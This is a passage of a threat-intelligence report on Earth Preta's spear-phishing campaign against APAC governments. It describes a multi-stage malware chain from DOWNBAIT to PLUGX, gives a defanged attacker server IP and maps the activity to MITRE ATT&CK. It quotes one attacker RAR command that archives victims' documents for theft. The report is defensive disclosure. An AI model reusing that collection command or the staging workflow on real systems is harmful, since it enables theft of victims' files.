
Earth Preta has initiated a fast-paced spear-phishing campaign we started to observe in June. As shown in Figure 13, this campaign made use of a spear-phishing email with an attached .url file that will download a downloader named DOWNBAIT, which will download a decoy document. Based on our telemetry, we can expect that the emails’ contents are related to the decoy document. This will continue the chain of infection with PULLBAIT to load CBROVER, which will then be used to deliver PLUGX. Collection will be performed via RAR and a tool named FILESAC. Stolen information will be sent to an attacker-controlled infrastructure using a currently unknown tool. Based on our telemetry, the information may be sent to an attacker-controlled cloud service.
Delivery
A spear-phishing email containing a .url attachment is sent to unsuspecting victims. This leads to the download and execution of DOWNBAIT, a signed downloader and loader tool used to download PULLBAIT, leading to the download and execution of CBROVER.
DOWNBAIT and PULLBAIT

DOWNBAIT is a first-stage downloader meant to download the decoy document and a downloader shellcode component. DOWNBAIT is a digitally signed tool (Figure 14); this is an attribute that can add to its evasiveness or bypass other security measures that check for digital signatures before allowing execution of applications.
DOWNBAIT codes are encrypted with a multi-layered XOR and will be decrypted upon execution (Figure 15).

DOWNBAIT downloads and executes the decoy document from an attacker-controlled server (Figure 16). From the same server, it will also download the PULLBAIT shellcode and execute it in memory (Figure 17).

PULLBAIT is a straightforward shellcode which will perform further download and execution. In the observed campaign, PULLBAIT will download and execute CBROVER, the first-stage backdoor (Figure 18).
The spear-phishing email and the .url attachment is tailored based on the targets and are paired with the decoy documents. Up until this point, all tools and components are downloaded from an attacker-controller webdav server hosted in 16[.]162[.]188[.]93.
Network Discovery, Persistence, and Control
CBROVER and PLUGX

CBROVER is a backdoor that supports file download and remote shell execution. It’s spawned by using DLL side-loading techniques (Figure 19).
Through CBROVER, the first PLUGX components (Table 2) were deployed to target the machine and launched though DLL side-loading techniques (Figure 20).
| File name | Description |
| kmrefresh.exe | Legitimate executable used to load coreglobconfig.dll |
| coreglobconfig.dll | Malicious loader used to execute PLUGX (glob.dat) |
| glob.dat | Encrypted PLUGX |
After checking the components, the deployed PLUGX variant is same as the general type of PLUGX which was used by Earth Preta in previous DOPLUGS campaigns.
Afterward, a file collector, tracked as FILESAC was deployed into the compromised machine and started to collect victim’s files (Figure 21). The details about the FILESAC are discussed in the “Collection and Exfiltration” section of this blog entry.
It’s worth noting that there would be second-stage PLUGX components (shown in Table 3) through prior PLUGX after initial PLUGX installation. Compared to first-stage PLUGX, the second-stage PLUGX shellcode was protected by using RC4 and Data Protection API (DPAPI), which relies on keys tied to specific user accounts on specific machines. The execution of those environmentally keyed payloads is constrained to a specific target environment and poses a challenge on follow-up malware analysis.
| File name | Description |
| Canonlog.exe | Legitimate executable used to load coreglobconfig.dll |
| ceiinfolog.dll | Malicious loader used to execute PLUGX (cannon.dat) |
| cannon.dat | Second-stage PLUGX. (Encrypted by RC4 and DPAPI) |
Collection and Exfiltration
Collection has been observed to be performed in two ways:
- The first method is via RAR, which is launched by PLUGX via command line:
- "RAR.exe a -r -m3 -tk -ed -dh -v4500m -hp<archive password> -ibck -ta<cutoff date> -n*.doc* -n*.rtf* -n*.xls* -n*.pdf* -n*.ppt* -n*.jpg* -n*.cdr* -n*.dwg* -n*.png* -n*.psd* -n*.JPE* -n*.BMP* -n*.TIF* -n*.dib* \"<collection storage path>\\<archive name>.RAR\" \"<target path for collection>""
- The second method is by USING FILESAC, a configurable tool, which will be downloaded and launched by PLUGX. It’s implemented based on an open-source tool, “FileSearchAndCompress” and its configuration was embedded in the tools as follows:
- Target file types: doc|docx|xls|xlsx|ppt|pptx|pdf|jpg|cdr|dwg
- Target time: 2024-05-01 ~ 2024-12-31
In our telemetry, we have observed that collected documents are exfiltrated using a currently unknown tool. Based on what we observed, the tool accepts the archive filename as its argument, and upon inspecting generated network traffic, The tool connects to several IP addresses that are related to Microsoft’s cloud services, which include identity platform for token exchange, Graph API host server, and OneDrive-related ones.
This kind of traffic implies the tool is using a refresh token, connect to the identity exchange platform to exchange it for an authentication token to then interact with a cloud service (implied to be OneDrive) using Graph API.

Other Observations on 16[.]162[.]188[.]93
During our inspection of the download site at IP address 16[.]162[.]188[.]93, we discovered that it hosts a WebDAV server (Figure 23). This server contains numerous decoy documents, along with various malware samples, including DOWNBAIT, PULLBAIT, and CBOROVER.

Inside the folder “/1”, the malware PULLBAIT and CBROVER are located, and in the folder “/projects” there are two subfolders which are “/documents” and “/done”. The archived DOWNBAIT is stored in the folder “/done”, while the decoy documents are found in the folder “/documents” (Figure 24).
All the subfolders within these two directories are named after the dates they were created. The earliest created folder is “2024-06-5” and the latest one is “2024-07-11”. Since the files within the date-named folders are deleted after around one day, we believe that the actions targeting specific victims are executed very quickly, within a single day.
Based on the filenames and content of the decoy documents, we can potentially identify their targets. The countries that were likely targeted include Myanmar, the Philippines, Vietnam, Singapore, Cambodia and Taiwan, all located in the APAC region. Additionally, the decoy documents predominantly focus on topics related to government, particularly foreign affairs (Figures 25 and 26).
Conclusion
Earth Preta has shown significant advancements in their malware deployment and strategies, particularly in their campaigns targeting government entities, which include those in the military, police, foreign affair agencies, welfare, the executive branch, and education in the APAC region.
The group has evolved their tactics, notably with sophisticated malware variants like HIUPAN and its ability to propagate via removable drives, which allow it to quickly deliver PUBLOAD; and the introduction of new tools like FDMTP and PTSOCKET to enhance their control and exfiltration capabilities.
Additionally, the recent fast-paced spear-phishing campaigns we observed in June demonstrate their adaptability, leveraging multi-stage downloaders (from DOWNBAIT to PLUGX) and possibly exploiting Microsoft's cloud services for data exfiltration. The quick turnover of decoy documents and malware samples on the WebDAV server hosted at 16[.]162[.]188[.]93 suggests that Earth Preta is executing highly targeted and time-sensitive operations, focusing on specific countries and industries within APAC region. Earth Preta has remained highly active in APAC and will likely remain active in the foreseeable future. This evolving threat landscape highlights the need for continuous vigilance and updated defensive measures to counteract Earth Preta's sophisticated and adaptive techniques.
MITRE ATT&CK
| Tactic | Technique | ID | Description |
| Initial Access | Replication Through Removable Media | T1091 | HIUPAN spreads through removable drives to deliver PUBLOAD |
| Phishing: Spearphishing Attachment | T1566.001 | Uses Spearphishing email to gain access to targets’ systems | |
| Persistence | Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder | T1547.00 | Uses Registry Run keys for persistence |
| Scheduled Task/Job: Scheduled Task | T1053.005 | Uses Scheduled task for persistence | |
| Defense Evasion | Hijack Execution Flow: DLL Side-Loading | T1574.002 | Several of the malwares are loaded using DLL Side-Loading |
| Execution Guardrails: Environmental Keying | T1480.001 | Second stage PLUGX payload is protected with RC4 and DPAPI | |
| Subvert Trust Controls: Code Signing | T1553.002 | DOWNBAIT are digitally signed | |
| Process Injection | T1055 | PLUGX will inject its codes to other process launched process with varying arguments | |
| Discovery | System Information Discovery | T1082 | Commands such as hostname and systeminfo are used to perform System Information Discovery |
| Software Discovery: Security Software Discovery | T1518.001 | Wmic is used to discover installed AV products | |
| System Network Connections Discovery | T1049 | Netstat is used to discover network connections | |
| System Network Configuration Discovery | T1016 | Commands like ipconfig and netsh are used to discover network configuration | |
| Collection | Data from Local System | T1005 | FILESAC is used to search for specific file types of interest within the system |
| Archive Collected Data: Archive via Utility | T1560.001 | Use of WinRAR or FILESAC to archive collected data | |
| Exfiltration | Exfiltration Over Web Service: Exfiltration to Cloud Storage | T1567.002 | Telemetry information suggests possible exfiltration to a cloud service |
| Exfiltration Over Alternative Protocol | T1048 | Data are exfiltrated to attacker-controlled servers using cURL or PTSOCKET | |
| Command and Control | Application Layer Protocol: Web Protocols | T1071.001 | Downloaders and Backdoors communicate with C&C using HTTP/HTTPS |
Indicators of Compromise (IOCs)
The full list of IOCs can be found here.





![Figure 23. The file server of 16[.]162[.]188[.]93](/content/dam/trendmicro/global/en/research/24/i/earth-preta-evolves-its-attacks-with-new-malware-and-strategies/EarthPretaNewMalwareStrategies-Fig23.png)